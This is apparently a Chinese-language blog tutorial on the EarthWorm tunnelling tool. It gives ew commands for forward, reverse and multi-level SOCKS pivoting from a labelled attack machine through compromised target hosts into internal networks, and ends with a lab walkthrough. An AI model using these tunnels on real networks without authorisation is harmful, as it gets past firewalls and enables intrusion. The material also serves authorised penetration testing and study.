Earthworm的简单介绍(一)

文章目录

- EarthWorm下载地址

- 1. 普通网络

-

- 1.1 跳板机存在公网IP

-

- 1.1.1 网络环境

- 1.1.2 使用方法

- 1.1.3 流量走向

- 1.2 跳板机不存在公网IP,可出网

-

- 1.2.1 网络环境

- 1.2.2 使用方法

- 1.2.3 流量走向

- 2. 二级网络

-

- 2.1 一级跳板机有公网IP

-

- 2.1.1 网络环境

- 2.1.2 使用方法

- 2.1.3 流量走向

- 2.2 一级跳板机无公网IP

-

- 2.2.1 网络环境

- 2.2.2 使用方法

- 2.2.3 流量走向

- 3. 三级网络

-

- 3.1 网络环境

- 3.2 使用方法

- 3.3 流量走向

EarthWorm下载地址

https://github.com/AA8j/SecTools/tree/main/ew

1. 普通网络

在普通网络环境下,可直接通过跳板机访问内网特定资源。

1.1 跳板机存在公网IP

1.1.1 网络环境



目标主机(公网IP:1.1.1.1,可访问特定内网资源)(跳板机)

1.1.2 使用方法

目标主机(公网IP:1.1.1.1,可访问特定内网资源):

ew -s ssocksd -l 8888

- 1

侦听本机的8888端口,提供socks代理

- 1

1.1.3 流量走向

本地主机--->1.1.1.1:8888--->特定内网资源

- 1

1.2 跳板机不存在公网IP,可出网

1.2.1 网络环境

攻击机(公网IP:1.1.1.1)

目标主机B(192.168.1.1,可出网,可访问特定内网资源)(跳板机)

1.2.2 使用方法

攻击机(公网IP:1.1.1.1):

ew -s rcsocks -l 1080 -e 8888

- 1

侦听1080端口,提供socks代理

并且将1080的代理发送到8888端口,此时也侦听8888端口,等待反弹连接

- 1

- 2

目标主机B(192.168.1.1,可出网)(跳板机):

ew -s rssocks -d 1.1.1.1 -e 8888

- 1

主动连接1.1.1.1的8888端口,打通隧道。

- 1

1.2.3 流量走向

本地主机--->1.1.1.1:1080---->1.1.1.1:8888--->192.168.1.1--->特定内网资源

- 1

2. 二级网络

在二级网络下,一级跳板机不能访问特定内网资源,二级跳板机可以访问内网特定资源。

2.1 一级跳板机有公网IP

2.1.1 网络环境

目标主机A(公网IP:1.1.1.1,内网IP:192.168.1.1,可访问主机B,不可访问特定内网资源)(一级跳板机)

目标主机B(内网IP:172.16.1.1,不出网,可访问特定内网资源)(二级跳板机)

2.1.2 使用方法

目标主机B(内网IP:172.16.1.1,不出网,可访问特定内网资源)(二级跳板机):

ew -s ssocksd -l 9999

- 1

侦听9999端口,提供socks代理

- 1

目标主机A(公网IP:1.1.1.1,内网IP:192.168.1.1,可访问主机B,不可访问特定内网资源)(一级跳板机):

ew -s lcx_tran -l 1080 -f 192.168.1.1 -g 9999

- 1

侦听本机1080端口,并转发到172.16.1.1:9999

- 1

2.1.3 流量走向

本地主机--->1.1.1.1:1080--->172.16.1.1:9999--->特定内网资源

- 1

2.2 一级跳板机无公网IP

2.2.1 网络环境

攻击机(公网IP:1.1.1.1)

目标主机A(内网IP:192.168.1.1,出网,可访问主机B,不可访问特定内网资源)(一级跳板机)

目标主机B(内网IP:172.16.1.1,不出网,可访问特定内网资源)(二级跳板机)

2.2.2 使用方法

攻击机(公网IP:1.1.1.1):

ew -s lcx_listen -l 1080 -e 8888

- 1

侦听1080端口,提供socks代理

并且将1080的代理发送到8888端口,此时也侦听8888端口,等待反弹连接

- 1

- 2

目标主机B(内网IP:172.16.1.1,不出网,可访问特定内网资源)(二级跳板机):

ew -s ssocksd -l 9999

- 1

侦听9999端口,提供socks代理

- 1

目标主机A(内网IP:192.168.1.1,出网,不可访问特定内网资源)(一级跳板机)

ew -s lcx_slave -d 1.1.1.1 -e 8888 -f 172.16.1.1 -g 9999

- 1

将1.1.1.1:8888和172.16.1.1:9999双向建立连接,打通隧道。

- 1

2.2.3 流量走向

本地主机--->1.1.1.1:1080--->1.1.1.1:8888--->192.168.1.1--->172.16.1.1:9999--->特定内网资源

- 1

3. 三级网络

在二级网络下,一级跳板机不能访问特定内网资源,二级跳板机也不能访问,三级跳板机才可以访问内网特定资源。

同上可以总结出,一级跳板机肯定是要能出网的,只是有公网IP和没有公网IP两种情况。

这里假设其没有公网IP(有公网IP的情况参考二级网络,更简单)。

3.1 网络环境

攻击机(公网IP:1.1.1.1)

目标主机B(内网IP:192.168.1.1,出网,可访问主机C,不可访问特定内网资源)(一级跳板机)

目标主机C(内网IP:172.16.1.1,不出网,可访问主机D,不可访问特定内网资源)(二级跳板机)

目标主机D(内网IP:10.1.1.1,不出网,可访问特定内网资源)(三级跳板机)

3.2 使用方法

攻击机(公网IP:1.1.1.1):

ew -s lcx_listen -l 1080 -e 8888

- 1

侦听1080端口,提供socks代理

并且将1080的代理发送到8888端口,此时也侦听8888端口,等待反弹连接

- 1

- 2

目标主机C(内网IP:172.16.1.1,不出网,不可访问特定内网资源)(二级跳板机)

ew -s lcx_listen -l 9999 -e 7777

- 1

同样也是侦听9999端口,提供socks代理

并且将9999的代理发送到7777端口,此时也侦听7777端口,等待反弹连接

- 1

- 2

目标主机B(内网IP:192.168.1.1,出网,可访问主机C,不可访问特定内网资源)(一级跳板机)

ew -s lcx_slave -d 1.1.1.1 -e 8888 -f 172.16.1.1 -g 9999

- 1

访问攻击机的8888端口和内网172.16.1.1的9999端口,将攻击机与C主机连通。

- 1

目标主机D(内网IP:10.1.1.1,不出网,可访问特定内网资源)(三级跳板机)

ew -s ssocksd -d 172.16.1.1 -e 7777

- 1

回连打通CD之间的隧道。

- 1

3.3 流量走向

本地主机--->1.1.1.1:1080--->1.1.1.1:8888--->192.168.1.1--->172.16.1.1:9999--->172.16.1.1:7777--->10.1.1.1--->内网特定资源

- 1

参考链接:http://rootkiter.com/EarthWorm/

Earthworm的简单介绍(二)

EW 是一套便携式的网络穿透工具,具有 SOCKS v5服务架设和端口转发两大核心功能,可在复杂网络环境下完成网络穿透。该工具能够以“正向”、“反向”、“多级级联”等方式打通一条网络隧道,直达网络深处,用蚯蚓独有的手段突破网络限制,给防火墙松土。工具包中提供了多种可执行文件,以适用不同的操作系统,Linux、Windows、MacOS、Arm-Linux 均被包括其内,强烈推荐使用。

(简称EW)是一套轻量便携且功能强大的网络穿透工具,基于标准C开发,具有socks5代理、端口转发和端口映射三大功能。

优点:

1.可穿透复杂的内网环境。(这么说吧:我本地连着路由器开一个虚拟机,可以直接反弹到公网的云服务器上。)

2.以支持多平台间的转接通讯,Linux、Windows、MacOS、Arm-Linux均支持。

支持平台列表:(可跨平台反弹)

- ew_for_Win.exe 适用各种Windows系统(X86指令集、X64指令集) Windows7、Windows XP

- ew_for_Linux32 各常见Linux发行版 (X86 指令集 CPU) Ubuntu(X86)/BT5(X86)

- ew_for_linux64 各常见Linux发行版 (X64 指令集 CPU) Ubuntu(X64)/Kali(X64)

- ew_for_MacOSX64 MacOS系统发行版 (X64 指令集) 苹果PC电脑,苹果server

- ew_for_Arm32 常见Arm-Linux系统 HTC New One(Arm-Android)/小米路由器(R1D)

- ew_mipsel 常见Mips-Linux系统 (Mipsel指令集 CPU) 萤石硬盘录像机、小米mini路由器(R1CM)

项目地址:

https://github.com/idlefire/ew

利用:

打开项目的文件,里面非常清楚的写了如何使用,我们直接在里面复制命令使用即可





一:在win7添加转接隧道,将 1080 收到的代理请求,转交给反连8888端口的主机

把ew_for_Win.exe文件放到win7中,然后该文件目录下执行./ew -s lcx_listen -l 1080 -e 8888

二:在kali主机上利用ssocksd方式启动9999端口的socks代理

把ew_for_linux64放到kali中,然后该文件目录下执行./ew -s ssocksd -l 9999

三:在 server2008主机上,通过工具的 lcx_slave 方式,打通win7 8888端口 和 kali 9999端口 之间的通讯隧道

同样把ew_for_win文件放进server2008主机上,在该文件目录下执行./ew -s lcx_slave -d 192.168.1.48 -e 8888 -f 192.168.1.49 -g 9999

四:kali主机输入python3 -m http.server 8988,然后kali本地区访问该端口

五:利用 proxifier工具,配置代理服务器,从而让主机访问自身的80端口,又因为配置了规则,此时将127.0.0.1转发给192.168.1.48的1080 再由192.168.1.48的1080端口转发给kali linux

六:设置转发规则

七:通过访问本地的8988端口,就可以访问kali linux任意端口